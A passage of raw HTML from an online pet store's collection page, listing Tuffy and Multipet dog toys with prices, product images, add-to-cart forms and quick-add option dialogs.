      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$9.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$19.95 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6183816921284">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid6183816921284-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid6183816921284-submit title-template--19457121648869__main-collection-product-grid-6183816921284"
                  data-product-url="/products/lamb-dog-toy-multipet-lamb-chop-24"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6183816921284" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Lamb Dog Toy - Multipet Lamb Chop"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6183816921284"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6183816921284" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--19457121648869__main-collection-product-grid-6183816921284"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/37260_Image.jpg?v=1615346078&width=165 165w,//infinitewags.com/cdn/shop/products/37260_Image.jpg?v=1615346078&width=360 360w,//infinitewags.com/cdn/shop/products/37260_Image.jpg?v=1615346078 500w
                "
                src="//infinitewags.com/cdn/shop/products/37260_Image.jpg?v=1615346078&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tuffy® Junior Gear Ring Tuffy Pink "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/37260_Image4.jpg?v=1615345714&width=165 165w,//infinitewags.com/cdn/shop/products/37260_Image4.jpg?v=1615345714&width=360 360w,//infinitewags.com/cdn/shop/products/37260_Image4.jpg?v=1615345714 500w
                  "
                  src="//infinitewags.com/cdn/shop/products/37260_Image4.jpg?v=1615345714&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="500"
                  height="500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/tuffy%C2%AE-junior-gear-ring" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6167974052036" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6167974052036 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6167974052036">
                Tuffy® Junior Gear Ring
              </a>
            </h3>
<div product-id="6167974052036" product-handle="tuffy®-junior-gear-ring" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-6167974052036"  kds-star-rating-pos="1">
            <a href="/products/tuffy%C2%AE-junior-gear-ring" id="CardLink-template--19457121648869__main-collection-product-grid-6167974052036" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-6167974052036 Badge-template--19457121648869__main-collection-product-grid-6167974052036">
              Tuffy® Junior Gear Ring
            </a>
          </h3>
<div product-id="6167974052036" product-handle="tuffy®-junior-gear-ring" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$14.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$14.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6167974052036">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid6167974052036-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid6167974052036-submit title-template--19457121648869__main-collection-product-grid-6167974052036"
                  data-product-url="/products/tuffy%C2%AE-junior-gear-ring"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6167974052036" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Tuffy® Junior Gear Ring"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6167974052036"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6167974052036" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/13155_Image.jpg?v=1615347522&width=165 165w,//infinitewags.com/cdn/shop/products/13155_Image.jpg?v=1615347522&width=360 360w,//infinitewags.com/cdn/shop/products/13155_Image.jpg?v=1615347522 500w
                "
                src="//infinitewags.com/cdn/shop/products/13155_Image.jpg?v=1615347522&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tough Pig Dog Toy - Tuffy® Barnyard Series - Polly Pig Tuffy Junior "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/13155_Image2.jpg?v=1615347038&width=165 165w,//infinitewags.com/cdn/shop/products/13155_Image2.jpg?v=1615347038&width=360 360w,//infinitewags.com/cdn/shop/products/13155_Image2.jpg?v=1615347038 500w
                  "
                  src="//infinitewags.com/cdn/shop/products/13155_Image2.jpg?v=1615347038&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="500"
                  height="500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/tough-pig-dog-toy-tuffy%C2%AE-barnyard-series-polly-pig" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6167983587524" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6167983587524 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6167983587524">
                Tough Pig Dog Toy - Tuffy® Barnyard Series - Polly Pig
              </a>
            </h3>
<div product-id="6167983587524" product-handle="tough-pig-dog-toy-tuffy®-barnyard-series-polly-pig" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-6167983587524"  kds-star-rating-pos="1">
            <a href="/products/tough-pig-dog-toy-tuffy%C2%AE-barnyard-series-polly-pig" id="CardLink-template--19457121648869__main-collection-product-grid-6167983587524" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-6167983587524 Badge-template--19457121648869__main-collection-product-grid-6167983587524">
              Tough Pig Dog Toy - Tuffy® Barnyard Series - Polly Pig
            </a>
          </h3>
<div product-id="6167983587524" product-handle="tough-pig-dog-toy-tuffy®-barnyard-series-polly-pig" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$19.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$19.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--19457121648869__main-collection-product-grid6167983587524" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="37946975355076"
                    disabled
                  >
                  <button
                    id="quick-add-template--19457121648869__main-collection-product-grid6167983587524-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid6167983587524-submit title-template--19457121648869__main-collection-product-grid-6167983587524"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6167983587524" /><input type="hidden" name="section-id" value="template--19457121648869__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/4508_Image.jpg?v=1615347720&width=165 165w,//infinitewags.com/cdn/shop/products/4508_Image.jpg?v=1615347720&width=360 360w,//infinitewags.com/cdn/shop/products/4508_Image.jpg?v=1615347720 500w
                "
                src="//infinitewags.com/cdn/shop/products/4508_Image.jpg?v=1615347720&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tuffy® Ultimate™ Tug-O-War Tuffy Red "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/4508_Image2.jpg?v=1615346215&width=165 165w,//infinitewags.com/cdn/shop/products/4508_Image2.jpg?v=1615346215&width=360 360w,//infinitewags.com/cdn/shop/products/4508_Image2.jpg?v=1615346215&width=533 533w,//infinitewags.com/cdn/shop/products/4508_Image2.jpg?v=1615346215&width=720 720w,//infinitewags.com/cdn/shop/products/4508_Image2.jpg?v=1615346215&width=940 940w,//infinitewags.com/cdn/shop/products/4508_Image2.jpg?v=1615346215&width=1066 1066w,//infinitewags.com/cdn/shop/products/4508_Image2.jpg?v=1615346215 1800w
                  "
                  src="//infinitewags.com/cdn/shop/products/4508_Image2.jpg?v=1615346215&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1800"
                  height="1800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/tuffy%C2%AE-ultimate%E2%84%A2-tug-o-war" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6167991779524" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6167991779524 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6167991779524">
                Tuffy® Ultimate™ Tug-O-War
              </a>
            </h3>
<div product-id="6167991779524" product-handle="tuffy®-ultimate™-tug-o-war" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-6167991779524"  kds-star-rating-pos="1">
            <a href="/products/tuffy%C2%AE-ultimate%E2%84%A2-tug-o-war" id="CardLink-template--19457121648869__main-collection-product-grid-6167991779524" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-6167991779524 Badge-template--19457121648869__main-collection-product-grid-6167991779524">
              Tuffy® Ultimate™ Tug-O-War
            </a>
          </h3>
<div product-id="6167991779524" product-handle="tuffy®-ultimate™-tug-o-war" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$19.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$19.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6167991779524">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid6167991779524-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid6167991779524-submit title-template--19457121648869__main-collection-product-grid-6167991779524"
                  data-product-url="/products/tuffy%C2%AE-ultimate%E2%84%A2-tug-o-war"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6167991779524" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Tuffy® Ultimate™ Tug-O-War"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6167991779524"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6167991779524" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/4504_Image3.jpg?v=1615347819&width=165 165w,//infinitewags.com/cdn/shop/products/4504_Image3.jpg?v=1615347819&width=360 360w,//infinitewags.com/cdn/shop/products/4504_Image3.jpg?v=1615347819 500w
                "
                src="//infinitewags.com/cdn/shop/products/4504_Image3.jpg?v=1615347819&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Tuffy® Junior Ring Tuffy Blue "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/4504_Image.jpg?v=1615345922&width=165 165w,//infinitewags.com/cdn/shop/products/4504_Image.jpg?v=1615345922&width=360 360w,//infinitewags.com/cdn/shop/products/4504_Image.jpg?v=1615345922 500w
                  "
                  src="//infinitewags.com/cdn/shop/products/4504_Image.jpg?v=1615345922&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="500"
                  height="500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/tuffy%C2%AE-junior-ring" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168010784964" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168010784964 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6168010784964">
                Tuffy® Junior Ring
              </a>
            </h3>
<div product-id="6168010784964" product-handle="tuffy®-junior-ring" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-6168010784964"  kds-star-rating-pos="1">
            <a href="/products/tuffy%C2%AE-junior-ring" id="CardLink-template--19457121648869__main-collection-product-grid-6168010784964" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-6168010784964 Badge-template--19457121648869__main-collection-product-grid-6168010784964">
              Tuffy® Junior Ring
            </a>
          </h3>
<div product-id="6168010784964" product-handle="tuffy®-junior-ring" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$14.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$14.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6168010784964">
                <button
                  id="quick-add-template--19457121648869__main-collection-product-grid6168010784964-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--19457121648869__main-collection-product-grid6168010784964-submit title-template--19457121648869__main-collection-product-grid-6168010784964"
                  data-product-url="/products/tuffy%C2%AE-junior-ring"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6168010784964" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Tuffy® Junior Ring"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6168010784964"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6168010784964" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431749688530" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//infinitewags.com/cdn/shop/products/120385_Image.jpg?v=1615347051&width=165 165w,//infinitewags.com/cdn/shop/products/120385_Image.jpg?v=1615347051&width=360 360w,//infinitewags.com/cdn/shop/products/120385_Image.jpg?v=1615347051 500w
                "
                src="//infinitewags.com/cdn/shop/products/120385_Image.jpg?v=1615347051&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Squid Dog Toy - Tuffy® Ocean Creature Series - Squid Tuffy Green "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
              >
              
<img
                  srcset="//infinitewags.com/cdn/shop/products/T-OC-Squid2.jpg?v=1615345526&width=165 165w,//infinitewags.com/cdn/shop/products/T-OC-Squid2.jpg?v=1615345526&width=360 360w,//infinitewags.com/cdn/shop/products/T-OC-Squid2.jpg?v=1615345526 500w
                  "
                  src="//infinitewags.com/cdn/shop/products/T-OC-Squid2.jpg?v=1615345526&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="500"
                  height="500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading"  kds-star-rating-pos="1">
              <a href="/products/tuffy%C2%AE-ocean-creature-series-squid" id="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168017830084" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--19457121648869__main-collection-product-grid-6168017830084 NoMediaStandardBadge-template--19457121648869__main-collection-product-grid-6168017830084">
                Squid Dog Toy - Tuffy® Ocean Creature Series - Squid
              </a>
            </h3>
<div product-id="6168017830084" product-handle="tuffy®-ocean-creature-series-squid" class="alireviews-review-star-rating"></div>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h5"  id="title-template--19457121648869__main-collection-product-grid-6168017830084"  kds-star-rating-pos="1">
            <a href="/products/tuffy%C2%AE-ocean-creature-series-squid" id="CardLink-template--19457121648869__main-collection-product-grid-6168017830084" class="full-unstyled-link" aria-labelledby="CardLink-template--19457121648869__main-collection-product-grid-6168017830084 Badge-template--19457121648869__main-collection-product-grid-6168017830084">
              Squid Dog Toy - Tuffy® Ocean Creature Series - Squid
            </a>
          </h3>
<div product-id="6168017830084" product-handle="tuffy®-ocean-creature-series-squid" class="alireviews-review-star-rating"></div>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$14.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$14.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6168017830084">
                <button
